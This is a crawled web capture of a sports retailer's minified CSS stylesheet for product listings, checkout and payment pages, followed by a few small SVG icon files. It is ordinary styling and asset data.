solid #638dae;z-index:1;transition:all .3s;text-decoration:none}.home-categories__single:hover .home-categories__single-link,.home-categories__single:hover .home-categories__single-title{color:#2f6693;transition:all .3s}.home-categories__single-image{max-width:162px;margin-left:auto;margin-right:auto}.home-categories__single-title{font-size:24px;font-weight:600;letter-spacing:.3px;margin-bottom:6px;text-transform:uppercase;color:#292727;transition:all .3s}.home-categories__single-link{font-size:16px;font-weight:300;letter-spacing:.3px;color:#b7b7b7;transition:all .3s}.home-offer{padding:34px 40px 12px;text-align:center}@media (min-width:1200px){.home-offer{border-bottom:1px solid #f2f2f2}}.home-offer__carousel{position:relative}.home-offer__carousel .slick-dots{padding-left:0;text-align:center;margin-top:20px}.home-offer__carousel .slick-dots button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:3px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.home-offer__carousel .slick-dots button:before{display:inline-block;content:'';width:10px;height:10px;border-radius:100%;background-color:#ececec}.home-offer__carousel .slick-dots li{position:relative;display:inline-block;padding:0;cursor:pointer}.home-offer__carousel .slick-dots li.slick-active button:before{background-color:#292727}.home-offer__heading{font-size:28px;font-weight:900;letter-spacing:.3px;text-transform:uppercase;margin-bottom:10px}.home-offer__single-image{max-width:313px;margin-left:auto;margin-right:auto}.home-offer__single-title{font-size:16px;font-weight:700;margin-bottom:8px;text-transform:uppercase;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.home-offer__single-price{font-size:32px;font-weight:300;color:#47d5b0;margin-bottom:23px}.home-offer__single-price--new{margin-right:10px}.home-offer__single-price--old{font-size:22px;font-weight:300;color:#b7b7b7;text-decoration:line-through}.carousel-slider.carousel-slider-0{margin-top:40px}.grid{border-top:1px solid #f2f2f2}.grid--related{border-top:0;border-left:1px solid #f2f2f2}.grid-item{padding:20px 40px 25px;border-right:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;position:relative;min-height:370px;outline-offset:-2px;outline:2px solid transparent;transition:all .3s}.grid-item:hover{outline-color:#638dae;z-index:1;transition:all .3s}.grid-item:hover .grid-item__colors,.grid-item:hover .grid-item__price,.grid-item:hover .grid-item__title{color:#638dae;transition:all .3s}.grid-item:hover .grid-item__discount{right:1px;padding-right:8px}.grid-item--related{border-top:1px solid #f2f2f2}.grid-item__image{margin-bottom:14px;width:100%}.grid-item__title{font-size:15px;font-weight:600;color:#292727;text-transform:uppercase;margin-bottom:15px;display:block;letter-spacing:.8px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;transition:all .3s}.grid-item__colors{color:#b7b7b7;font-weight:200;margin-bottom:3px;height:20px;transition:all .3s}.grid-item__price{font-size:16px;font-weight:300;letter-spacing:.3px;transition:all .3s}.grid-item__price--new{color:#47d5b0}.grid-item__price--old{color:#b7b7b7;text-decoration:line-through;margin-left:10px}.grid-item__discount{position:absolute;font-size:14px;color:#fff;padding:5px 9px;top:34px;right:0;background-color:#47d5b0}.grid-item__show-more{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.grid-item__show-more a{display:inline-block}.grid-item__show-more a:before{display:inline-block;content:url(../images/icon-plus.svg);width:98px;height:98px}.grid-item__show-more a:hover:before{content:url(../images/icon-plus--blue.svg)}.category-title{font-size:42px;font-weight:900;margin-top:0;margin-bottom:15px;text-transform:uppercase}.category-title--search-string{font-weight:300;text-transform:none}.category-description{font-size:14px;font-weight:300;line-height:1.57;letter-spacing:.3px;text-align:left;color:#6b6b6b;margin-bottom:40px}.category-total{padding-top:16px;font-size:22px;font-weight:700;text-transform:uppercase}.category-results{color:#6b6b6b}.category-results b{font-weight:500;color:#292627}.category-sort{font-size:14px;margin-bottom:25px}.category-sort label{letter-spacing:.3px;font-weight:300;color:#6b6b6b}.category-sort select{border:0;background-color:transparent;font-weight:500}.category-pagination .pagination{margin-top:70px;margin-bottom:0;border-radius:0;border-color:#ececec}.category-pagination .pagination li{text-align:center;display:inline-block;height:54px}.category-pagination .pagination li a,.category-pagination .pagination li span{font-size:18px;letter-spacing:4px;text-align:left;color:#292727;width:58px;height:100%;vertical-align:middle;text-align:center;line-height:43px;border-radius:0;transition:all .2s}.category-pagination .pagination li a:hover,.category-pagination .pagination li span:hover{background-color:#638dae;border-color:#638dae;color:#fff;transition:all .2s}.category-pagination .pagination li.active span{color:#fff;background-color:#2f6693;border-color:#2f6693}.mfilter-box:after,.mfilter-box:before{display:table;content:" "}.mfilter-box .mfilter-content{border:0;margin-left:-10px;margin-right:-10px}.mfilter-box .mfilter-content>ul{display:block}.mfilter-box .mfilter-content .mfilter-filter-item{float:left;width:50%;padding-left:10px;padding-right:10px;border:0;margin-bottom:10px}@media (min-width:768px){.mfilter-box .mfilter-content .mfilter-filter-item{width:calc(100%/3)}}@media (min-width:992px){.mfilter-box .mfilter-content .mfilter-filter-item{width:25%}}@media (min-width:1200px){.mfilter-box .mfilter-content .mfilter-filter-item{width:20%}}.mfilter-box .mfilter-content .mfilter-filter-item .mfilter-heading{border:0;min-width:auto;display:block;width:100%;background-color:transparent;font-weight:500;margin-bottom:5px;font-size:14px}.mfilter-box .mfilter-content .mfilter-filter-item .mfilter-heading .mfilter-heading-text{margin:0}.mfilter-box .mfilter-content .mfilter-filter-item .mfilter-heading .mfilter-heading-text span{padding:0}.mfilter-box .mfilter-content .mfilter-filter-item .mfilter-heading .mfilter-heading-content{padding:0}.mfilter-box .mfilter-content .mfilter-filter-item .mfilter-content-opts{border:0}.mfilter-box .mfilter-content .mfilter-filter-item .mfilter-content-opts .mfilter-options{width:100%;padding:0}.mfilter-box .mfilter-content .mfilter-filter-item .mfilter-content-opts .mfilter-options select{border:solid 1px #ddd;box-shadow:none;font-size:14px;font-weight:300;letter-spacing:.3px;color:#292727;padding-right:25px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0;background-image:url(../images/icon-arrow-down.svg);background-position:center right 7px;background-repeat:no-repeat;background-size:16px 16px}.mfilter-box .mfilter-content-opts,.mfilter-box .mfilter-heading{display:block!important;width:100%}.product-content{margin-top:46px;margin-bottom:80px}.product-content__video{margin-top:20px}.product-thumbnails{text-align:center}.product-thumbnails__single{margin-bottom:5px;margin-right:10px;display:inline-block}.product-thumbnails__single a{display:inline-block;padding:1px;border:solid 1px #ddd;transition:all .3s}.product-thumbnails__single a:active,.product-thumbnails__single a:focus,.product-thumbnails__single a:hover{border:2px solid #638dae;padding:0;transition:all .3s}.product-title{font-size:32px;font-weight:900;text-transform:uppercase;margin-top:10px;margin-bottom:15px;letter-spacing:-.7px}.product-price{font-size:24px;font-weight:300;letter-spacing:.2px;padding-bottom:21px;margin-bottom:24px;border-bottom:solid 1px #e6e6e6}.product-price--new{color:#d0021b;color:#47d5b0}.product-price--old{color:#b7b7b7;text-decoration:line-through;margin-left:10px;font-size:16px}.product-shipping{border-bottom:solid 1px #e6e6e6;margin-bottom:30px}.product-shipping__single{position:relative;padding:0 0 23px 60px;font-weight:500;font-size:14px;letter-spacing:.3px}.product-shipping__single span{display:block;font-weight:300;color:#6b6b6b}.product-shipping__single--in-stock{color:#47d5b0}.product-shipping__single--in-stock span{color:#47d5b0}.product-shipping__single--not-in-stock{color:#ff9150}.product-shipping__single--not-in-stock span{color:#ff9150}.product-shipping__single img{position:absolute;left:10px;top:5px;max-width:30px}.product-series{margin-bottom:15px}.product-series__single{display:inline-block;border:solid 1px #ddd;margin-right:10px;margin-bottom:10px;padding:2px;width:70px;transition:all .3s}.product-series__single:hover{border:2px solid #638dae;padding:1px;transition:all .3s}.product-options{margin-bottom:20px;position:relative}.product-sizeguide__button{position:absolute;top:0;right:0;font-size:12px;letter-spacing:.3px;border:0;letter-spacing:.3px;text-align:right;color:#6b6b6b;background-color:transparent;outline:0}.product-sizeguide__button:before{content:url(../images/icon-ruler.svg);display:inline-block;width:16px;height:16px;margin-right:5px;vertical-align:middle;margin-top:-1px}.product-option__title{font-size:16px;font-weight:600;margin-bottom:18px}.product-option__title--quantity-label{display:inline-block}.product-option__radio input[type=radio]{position:absolute;margin-left:-9999px;visibility:hidden;opacity:0}.product-option__radio .radio{display:inline-block;margin:0 7px 10px 0;position:relative}.product-option__radio .radio label{padding-left:0;font-size:16px;letter-spacing:.5px;text-align:center;color:#6b6b6b;min-width:52px;height:44px;line-height:44px;cursor:pointer;border:solid 1px #ddd;padding:1px 9px;transition:all .3s}.product-option__radio .radio label:hover{border:2px solid #638dae;padding:0 8px;transition:all .3s}.product-option__radio .radio input[type=radio]:checked+label{border:2px solid #638dae!important;transition:all .3s;padding:0 8px}.product-add{margin-bottom:40px}.product-qty{display:inline-block;font-weight:500;font-size:16px;letter-spacing:.5px;color:#292727;text-align:center;border:solid 1px #ddd;border-radius:0;outline:0;height:44px;width:52px;box-shadow:none;margin-right:8px;padding:1px;transition:all .3s}.product-qty:active,.product-qty:focus,.product-qty:hover{outline:0;padding:0;-webkit-box-shadow:none;border:2px solid #2f6693;transition:all .3s}.product-discount{position:relative;display:inline-block;padding-right:8px}.product-discount:hover{cursor:pointer}.product-discount:hover .product-discount__block{display:block;padding:18px 22px;width:230px}.product-discount__badge{font-size:13px;color:#fff;display:inline-block;margin-left:10px;border-radius:11.5px;background-color:#292627;padding:1px 9px}.product-discount__block{display:none;position:absolute;bottom:0;left:100%;background-color:#fff;box-shadow:0 0 4px 1px #e4e4e4;border:solid 1px #ddd;font-size:14px;letter-spacing:.3px}@media (max-width:991px){.product-discount__block{bottom:28px;left:10px}}.product-discount__heading{font-weight:500;margin-bottom:7px}.product-discount__single{font-weight:300;color:#6b6b6b;line-height:24px}.product-atc{display:inline-block;max-width:295px;width:100%;height:44px;padding-left:14px;background-color:#47d5b0;border:transparent;border-radius:0;color:#fff;font-size:16px;font-weight:400;letter-spacing:.5px;text-align:left;color:#fff;position:relative;vertical-align:top;transition:all .3s}.product-atc:after{content:url(../images/icon-arrow.svg);width:16px;height:16px;position:absolute;right:12px;top:50%;transform:translateY(-50%)}.product-atc:hover{background-color:#1cb38d;transition:all .3s}.product-attributes{padding-top:37px;padding-bottom:16px;background-color:#fafafa;border-top:solid 1px #ececec;border-bottom:solid 1px #ececec}.product-attributes__heading{margin-bottom:20px}.product-attributes__single{font-size:14px;font-weight:300;line-height:1.57;color:#6b6b6b;margin-bottom:25px}@media (min-width:992px){.product-attributes__single{width:20%}}.product-attributes__single-title{font-weight:500;color:#292627}.product-related__heading{margin-top:70px;margin-bottom:35px;font-size:28px;font-weight:900;text-transform:uppercase}.checkout-cart .table-responsive{margin-bottom:0}.checkout{padding-top:30px}.checkout select{background-image:url(../images/icon-arrow-down.svg);background-position:center right 7px;background-repeat:no-repeat;background-size:16px 16px;padding-right:28px}.checkout__title{font-size:42px;font-weight:900;margin-top:4px;margin-bottom:39px;text-transform:uppercase}.checkout__link{color:#292727;text-decoration:underline;display:inline-block;margin-top:10px}.checkout__link:hover{color:#292727}.checkout input[type=email],.checkout input[type=password],.checkout input[type=tel],.checkout input[type=text],.checkout select,.checkout textarea{border-radius:0!important;border-style:solid;border:solid 1px #ddd;box-shadow:none;resize:none;box-shadow:none!important;-webkit-appearance:none;-webkit-border-radius:0;transition:all .3s}.checkout input[type=email] label,.checkout input[type=password] label,.checkout input[type=tel] label,.checkout input[type=text] label,.checkout select label,.checkout textarea label{font-size:15px}.checkout input[type=email]:active,.checkout input[type=email]:focus,.checkout input[type=email]:hover,.checkout input[type=password]:active,.checkout input[type=password]:focus,.checkout input[type=password]:hover,.checkout input[type=tel]:active,.checkout input[type=tel]:focus,.checkout input[type=tel]:hover,.checkout input[type=text]:active,.checkout input[type=text]:focus,.checkout input[type=text]:hover,.checkout select:active,.checkout select:focus,.checkout select:hover,.checkout textarea:active,.checkout textarea:focus,.checkout textarea:hover{outline:0!important;box-shadow:none!important;border-color:#638dae;transition:all .3s}.checkout input[type=email],.checkout input[type=password],.checkout input[type=tel],.checkout input[type=text],.checkout select{height:46px!important}.checkout .form-horizontal .control-label{padding-top:7px}.checkout .table-responsive{margin-bottom:0}.checkout label{font-weight:400}.checkout label.control{display:block;position:relative;padding-left:25px;cursor:pointer;font-size:15px;font-weight:400;text-align:left}.checkout label.control a{font-weight:500;text-decoration:underline}.checkout label.control a b{font-weight:500}.checkout label.control input{position:absolute;z-index:-1;opacity:0}.checkout label .control__indicator{position:absolute;top:10px;left:0;height:18px;width:18px;border:2px solid #292627;border-radius:2px}.checkout label .control__indicator:hover{border-color:#638dae}.checkout label.control input:checked~.control__indicator{border-color:#638dae}.checkout label .control__indicator:after{content:'';position:absolute;display:none}.checkout label.control input:checked~.control__indicator:after{display:block;content:url(../images/icon-checkmark.svg);width:14px;height:14px;display:inline-block}.checkout label.control--checkbox .control__indicator:after{left:0;top:-2px}.checkout .checkbox-input{margin-bottom:0}.checkout--cart{margin-bottom:30px}.checkout-sidebar__item{display:-ms-flexbox;display:flex;border-bottom:1px solid rgba(41,39,39,.2)}.checkout-sidebar__item-wrap:last-of-type .checkout-sidebar__item{border-bottom:none}.checkout-sidebar__item-image{max-width:120px;-ms-flex:0 0 33%;flex:0 0 33%;padding:10px 15px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.checkout-sidebar__item-image img{max-width:100%;height:auto}.checkout-sidebar__item-text{padding:10px 0;-ms-flex:1;flex:1;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center}.checkout-sidebar__item-text p{margin-bottom:0}.checkout-sidebar__item-text p:last-of-type{margin-bottom:10px}.checkout-sidebar__totals{margin-bottom:20px}.checkout-sidebar__totals table{width:100%}.checkout-sidebar__totals table tr:last-of-type td{border-bottom:1px solid rgba(41,39,39,.2)}.checkout-sidebar__totals table tr td{padding:10px 15px;border-top:1px solid rgba(41,39,39,.2)}.checkout-cart__table{width:100%;max-width:100%}.checkout-cart__table thead tr td{border-top:1px solid #e2e5e8;border-bottom:1px solid #e2e5e8;opacity:.5;font-size:12px;color:#6b6b6b;text-transform:uppercase;padding:11px 20px 9px 0}.checkout-cart__table tbody tr td{font-size:15px;padding:11px 20px 10px 0;border-bottom:1px solid #e2e5e8}.checkout-cart__table tbody tr td a{font-size:16px;font-weight:600;color:#292727;text-transform:uppercase}.checkout-cart__qty-down,.checkout-cart__qty-up{border:0;background-color:transparent;opacity:.5;display:inline-block;transition:all .3s}.checkout-cart__qty-down:active,.checkout-cart__qty-down:focus,.checkout-cart__qty-down:hover,.checkout-cart__qty-up:active,.checkout-cart__qty-up:focus,.checkout-cart__qty-up:hover{opacity:1;outline:0;color:#638dae;transition:all .3s}.checkout-cart__qty-input{border:0!important;display:inline-block;width:25px;padding:0}.checkout-cart__qty-remove{border:0;background-color:transparent;outline:0}.checkout-cart__qty-remove i:before{content:url(../images/icon-remove.svg);display:inline-block;width:14px;height:14px}.checkout-cart__item-image{max-width:100%;height:auto}.checkout-cart__bottom{padding:32px 20px 7px 0}.checkout-cart__bottom .qc-coupon label{font-weight:400;margin-top:9px;margin-bottom:6px}.checkout-cart__bottom .qc-coupon input[type=text]{max-width:211px}.checkout-cart__bottom .qc-coupon .input-group-btn{display:inline-block}.checkout-cart__bottom .qc-coupon button{font-size:14px;font-weight:500;letter-spacing:.5px;text-align:center;color:#292627;background-color:transparent;border:solid 2px #ddd;border-radius:0;border-left-width:1px;height:46px;padding:12px 30px 14px;transition:all .3s}.checkout-cart__bottom .qc-coupon button:active,.checkout-cart__bottom .qc-coupon button:focus,.checkout-cart__bottom .qc-coupon button:hover{border-color:#638dae;background-color:#638dae;color:#fff;transition:all .3s}.checkout-cart__bottom--cart{margin-bottom:80px}.checkout-cart__totals{font-size:15px;text-align:right;padding-top:10px}.checkout-cart__totals-single{margin-bottom:4px}.checkout-cart__totals-single label{text-transform:uppercase;font-weight:500}.checkout-cart__totals-single div{min-width:80px;display:inline-block}.checkout-cart__totals-single:last-child div,.checkout-cart__totals-single:last-child label{font-size:20px;font-weight:700;text-transform:uppercase}.checkout-login{margin-bottom:30px;overflow-x:scroll}.checkout-login::-webkit-scrollbar{display:none}.checkout-login__button{background-color:#f7f8f9;font-size:15px;font-weight:500;line-height:1.67;border-radius:0;min-width:170px;margin-right:5px;margin-bottom:1px;padding:9px 10px 10px;transition:all .3s}@media (max-width:767px){.checkout-login__button{width:100%}}.checkout-login__button--is-active{background-color:#2f6693;color:#fff}.checkout-login__button:active,.checkout-login__button:focus,.checkout-login__button:hover{background-color:#638dae;color:#fff;outline:0;transition:all .3s}@media (max-width:767px){.checkout-login .btn-group{width:100%}}.checkout-payment__title{font-size:16px;font-weight:700;text-transform:uppercase;margin-bottom:16px;margin-top:0}.checkout-methods{background-color:#f7f8f9;padding:10px 40px 25px}@media (min-width:992px){.checkout-methods{margin-top:72px}}.checkout-methods__title{font-size:26px;font-weight:700;margin-top:35px;margin-bottom:18px;text-transform:uppercase}.checkout-methods__single{background-color:#fff;margin-bottom:15px;position:relative}.checkout-methods__single-title{font-size:15px;font-weight:500;display:inline-block;vertical-align:middle;padding-left:110px}.checkout-methods__single-title img{max-width:100px;position:absolute;top:50%;left:20px;transform:translateY(-50%)}.checkout-methods__single-price{font-size:15px;font-weight:700;position:absolute;right:25px;top:50%;transform:translateY(-50%)}.checkout-methods__single-label{padding:19px 75px 19px 20px;width:100%;position:relative;border:2px solid #fff;transition:all .3s}.checkout-methods__single-label:active,.checkout-methods__single-label:focus,.checkout-methods__single-label:hover{border-color:#638dae;transition:all .3s}.checkout-methods__single-label .x-shipping-desc{padding-left:110px}.checkout-methods__single input[type=radio]{position:absolute;margin-left:-9999px;visibility:hidden;opacity:0}.checkout-methods__single input[type=radio]:checked+label{border-color:#2f6693;transition:all .3s}.checkout .alert{margin:20px 0}.checkout-address .form-group,.checkout-shipping .form-group{margin-bottom:9px;margin-left:-10px;margin-right:-10px}.checkout-address label,.checkout-shipping label{margin-bottom:5px!important}.checkout-address label span,.checkout-shipping label span{font-weight:400}.checkout-shipping__item{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;font-size:12px;color:rgba(41,39,39,.6)}.checkout-shipping__item i{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}@media (min-width:500px){.checkout-shipping__item br{display:none}}.checkout-shipping__item div{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.checkout-shipping__item b{font-size:14px;color:#292727}.checkout-paysera__category-title{opacity:.5;font-size:18px;margin-top:20px;margin-bottom:20px}.checkout-paysera__arrow{border-bottom:1px solid #e1dad6;position:relative;background:#e1e1e1;margin-bottom:20px;margin-top:30px}.checkout-paysera__arrow:after,.checkout-paysera__arrow:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.checkout-paysera__arrow:after{border-color:rgba(225,225,225,0);border-top-color:#fff;border-width:21px;margin-left:-21px}.checkout-paysera__arrow:before{border-color:rgba(225,218,214,0);border-top-color:#e1dad6;border-width:22px;margin-left:-22px}.checkout-paysera__row{margin:0 5px}.checkout-paysera__select{background-color:#fff}.checkout-paysera__single-column{width:20%;padding-left:10px;padding-right:10px;float:left;margin-bottom:20px}@media (max-width:991px){.checkout-paysera__single-column{width:25%}}@media (max-width:767px){.checkout-paysera__single-column{width:50%}}.checkout-paysera__single-method{width:100%}.checkout-paysera__single-method>input{visibility:hidden;position:absolute}.checkout-paysera__single-method>input+img{cursor:pointer;padding:12px;border:solid 1px rgba(79,83,98,.3);width:100%}.checkout-paysera__single-method>input:checked+img{padding:11px}.checkout-confirm{padding-top:40px;margin-top:25px;border-top:1px solid #e1dad6}.checkout-confirm__secure{float:left}.checkout-confirm button{float:right}.checkout__coupon-input{height:44px;border-right:0!important;border-radius:0;outline:0;box-shadow:none!important;-webkit-appearance:none;-webkit-border-radius:0}.checkout-select{margin-top:10px}.checkout .radio{display:-ms-flexbox;display:flex}.checkout .radio label{padding-left:0}@media (min-width:787px){.checkout .radio label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin-bottom:5px}}.checkout .radio label div{font-size:0}.checkout .radio label div select{font-size:12px;width:100%!important;max-width:500px;padding:6px 12px;margin-top:10px;display:none}.checkout .radio label img{max-height:40px;margin-right:10px!important}.checkout .radio label img.payment-method__image{margin-left:5px}@media (max-width:576px){.checkout .radio label img.payment-method__image{display:block;margin:5px 0 0 30px}}.checkout .radio label p{margin:10px 0 0}.checkout .radio label span{display:inline-block;width:16px;height:16px;position:relative;margin-right:10px}.checkout .radio label span:after,.checkout .radio label span:before{content:'';display:block;position:absolute;transition:.3s;border-radius:100%}.checkout .radio label span:before{width:16px;height:16px;top:0;left:0;border:2px solid #292727}@media (max-width:786px){.checkout .radio label span:before{top:3px}}.checkout .radio label span:after{width:8px;height:8px;top:4px;left:4px;background-color:#292727;opacity:0}@media (max-width:786px){.checkout .radio label span:after{top:7px}}.checkout .radio label input[type=radio]{display:none}.checkout .radio label input[type=radio]:checked~span:after{opacity:1}.checkout .radio label input[type=radio]:checked~div select{display:block}.checkout .radio--payment,.checkout .radio--shipping{position:relative;margin-top:0}.checkout .radio--payment label,.checkout .radio--shipping label{padding:10px 15px;margin-bottom:0}.checkout .radio--payment label p,.checkout .radio--shipping label p{position:relative;padding-left:130px;min-height:40px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-direction:column;flex-direction:column}@media (max-width:576px){.checkout .radio--payment label p,.checkout .radio--shipping label p{padding-left:0;padding-top:50px}}.checkout .radio--payment label p br,.checkout .radio--shipping label p br{display:none}.checkout .radio--payment label p img,.checkout .radio--shipping label p img{max-width:100px;max-height:40px;position:absolute;top:50%;left:60px;transform:translate(-50%,-50%)}@media (max-width:576px){.checkout .radio--payment label p img,.checkout .radio--shipping label p img{top:25px;left:0;transform:translate(0,-50%)}}.checkout .radio--payment label span,.checkout .radio--shipping label span{position:absolute;top:0;left:0;display:block;width:100%;height:100%;border:2px solid #ddd;transition:.3s;pointer-events:none}.checkout .radio--payment label span:after,.checkout .radio--payment label span:before,.checkout .radio--shipping label span:after,.checkout .radio--shipping label span:before{display:none}.checkout .radio--payment label span:hover,.checkout .radio--shipping label span:hover{border:2px solid #2f6693}.checkout .radio--payment label input[type=radio]:checked~span,.checkout .radio--shipping label input[type=radio]:checked~span{border:2px solid #2f6693}.checkout .radio--payment{max-width:500px}.checkout .radio--payment label p{padding-left:70px}@media (max-width:576px){.checkout .radio--payment label p{padding-left:70px;padding-top:0}}.checkout .radio--payment label p img{max-width:40px;max-height:40px;position:absolute;top:50%;left:30px;transform:translate(-50%,-50%);margin:0}@media (max-width:576px){.checkout .radio--payment label p img{top:50%;left:30px;transform:translate(-50%,-50%);margin:0}}.checkout .checkbox label{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0}.checkout .checkbox label span{display:inline-block;width:18px;height:18px;position:relative;margin-right:10px}.checkout .checkbox label span:after,.checkout .checkbox label span:before{content:'';display:block;position:absolute;transition:.3s;width:100%;height:100%;top:0;left:0}.checkout .checkbox label span:before{border-radius:2px;border:2px solid #292727}.checkout .checkbox label span:after{background-position:center;background-repeat:no-repeat;background-size:14px;background-image:url(../images/icon-checkmark.svg);opacity:0}.checkout .checkbox label a{display:inline-block;margin-left:5px}.checkout .checkbox label input[type=checkbox]{display:none}.checkout .checkbox label input[type=checkbox]:checked~span:before{border:2px solid #638dae}.checkout .checkbox label input[type=checkbox]:checked~span:after{opacity:1}.checkout .panel{border-radius:0;border:none;box-shadow:none}.checkout .panel:first-of-type .panel-heading{border-top:1px solid transparent}.checkout .panel:last-of-type .panel-heading{border-bottom:1px solid transparent}.checkout .panel-group .panel+.panel{margin-top:0}.checkout .panel-heading{background-color:#fff;border-radius:0;border-top:1px solid rgba(41,39,39,.2);border-bottom:1px solid rgba(41,39,39,.2);margin-bottom:-1px;padding:15px}.checkout .panel-body{border:none!important;padding:25px 15px}.checkout .panel-body legend{font-size:16px;font-weight:700;text-transform:uppercase;margin-bottom:16px;border-bottom:none}.checkout .panel-title{font-weight:700;text-transform:uppercase}.checkout .panel-title a{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;text-decoration:none}.checkout .panel-title a:active,.checkout .panel-title a:focus,.checkout .panel-title a:hover{text-decoration:none}.checkout .panel-title a i{display:inline-block;margin-left:10px}.checkout .mt-10{margin-top:10px}.modal button.close{position:absolute;top:25px;right:25px}.modal button.close:active,.modal button.close:focus,.modal button.close:hover{text-shadow:none}.modal-dialog--medium{max-width:510px}.modal-content{border-radius:0;padding:40px 55px}.modal-content small{font-size:13px;line-height:2}.modal-content small a{font-size:13px}.modal-title{font-size:28px;font-weight:700;letter-spacing:-.5px}.modal input[type=password],.modal input[type=text]{background-color:#fff;height:50px!important;border:solid 1px #ddd;box-shadow:none!important;-webkit-appearance:none;-webkit-border-radius:0}.modal label{font-weight:300}.modal .field-forgot{position:relative}.modal .field-forgot a{position:absolute;right:0;top:36px;border-left:1px solid #ddd;padding:6px 15px;font-size:12px;font-weight:300;color:#292627}.modal .field-forgot input{padding-right:100px}.payment-image{max-width:100px;max-height:50px;margin-right:20px}.payment-image-paysera{content:url(/image/catalog/paysera.png);display:inline-block!important}.payment-image-braintree{content:url(/image/catalog/cards.png);display:inline-block!important}.payment-image-cardinity{content:url(/image/catalog/cards.png);display:inline-block!important}.payment-image-DPD{content:url(/image/catalog/dpd-logo.png)}.payment-image-UPS{content:url(/image/catalog/ups-logo.png)}.payment-image-Shipping{content:url(/image/catalog/icon-shipping.png)}.paysera__row{margin-left:-10px;margin-right:-10px}.paysera__table{margin:0 10px}.paysera__country-dropdown{margin-bottom:20px;margin-left:-5px}.paysera__payment-title{clear:both;font-size:18px;font-weight:500;color:#292727;padding:0 10px;margin:10px 0 20px}.paysera__payment-column{width:20%;padding-left:10px;padding-right:10px;float:left;margin-bottom:20px}@media (max-width:1199px){.paysera__payment-column{width:25%}}@media (max-width:767px){.paysera__payment-column{width:50%}}.paysera__payment-method{width:100%}.paysera__payment-method>input{visibility:hidden;position:absolute}.paysera__payment-method>input+img{cursor:pointer;padding:12px;border:1px solid #aa9f9a;max-width:100%;width:100%;height:66px}@media (max-width:991px){.paysera__payment-method>input+img{height:62px}}@media (max-width:767px){.paysera__payment-method>input+img{height:auto}}.paysera__payment-method>input:checked+img{border:3px solid #2f6693;padding:10px}.form-group .text-danger{margin-top:5px}.information-sidebar__heading{color:#2f6693!important}.information-sidebar__links{margin-bottom:45px}.information-sidebar__links-single a{font-size:15px;font-weight:300;line-height:2.53;color:#292727}.information-content{padding-top:50px;padding-bottom:80px;font-size:14px;font-weight:300}.information-content p{font-size:14px;font-weight:300;line-height:1.71;margin-bottom:20px}.information-content p b,.information-content p strong{font-weight:500}.information-content a{color:#292727}.information-content h1{font-size:32px;font-weight:900;margin-top:0;margin-bottom:32px;text-transform:uppercase}.information-content h2{font-size:26px;font-weight:600;margin-top:0;margin-bottom:26px}.information-content h5{font-size:18px;font-weight:600;margin-top:0;margin-bottom:20px;text-transform:uppercase}.information-content h6{font-size:16px;font-weight:600;letter-spacing:.5px;color:#b7b7b7;margin-bottom:10px;margin-bottom:15px;text-transform:uppercase}.contact-form label{font-size:15px;font-weight:300}.contact-form input[type=text]{height:46px}.contact-form input[type=text],.contact-form textarea{border-radius:0;border:solid 1px #ddd;box-shadow:none}.contact-form textarea{resize:none}.bm-categories{padding-top:15px;padding-bottom:15px;margin-bottom:67px;text-align:center;white-space:nowrap;overflow-x:auto}.bm-categories a,.bm-categories span{margin:0 4px}.bm-post__single{padding-bottom:60px;border-bottom:solid 1px #e0e0e0;margin-bottom:60px}.bm-post__single:last-child{border-bottom:0;margin-bottom:0}.bm-post__title{font-size:33px;font-weight:900;color:#292627;line-height:1;margin-bottom:27px;text-transform:uppercase}.bm-post__info{margin-bottom:28px}.bm-post__category{display:inline-block}.bm-post__category a{font-size:15px;font-weight:300}.bm-post__date{font-size:15px;font-weight:300}.bm-post__image{display:block;margin-bottom:14px}.bm-post__desc{font-size:15px;font-weight:300;line-height:1.6;margin-bottom:24px}.bm-post__desc p{font-size:15px;font-weight:300;line-height:1.6;margin-bottom:20px}.bm-post__desc h2{font-size:24px;margin-top:28px;margin-bottom:17px}.bm-post__read-more{font-size:15px;text-align:left;color:#2f6693}

--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/catalog/view/theme/sportnetas/dist/images/icon-arrow-down.svg
body_size: 165
content:
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30"><style>.st0{fill:#292627}</style><path class="st0" d="M15 17.4L4.8 7 2 9.8 15 23 28 9.8 25.2 7z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/image/catalog/footer/fa-paysera.svg
body_size: 81862
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 2009.08 508.47"><defs><style>.cls-1{fill:#fff;}</style></defs><title>fa-paysera</title><rect class="cls-1" width="2009.08" height="508.47" rx="51" ry="51"/><image width="2877" height="608" transform="translate(127.62 64.5) scale(0.61)" xlink:href="[data-uri]"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/catalog/view/theme/sportnetas/dist/images/icon-cart.svg
body_size: 313
content:
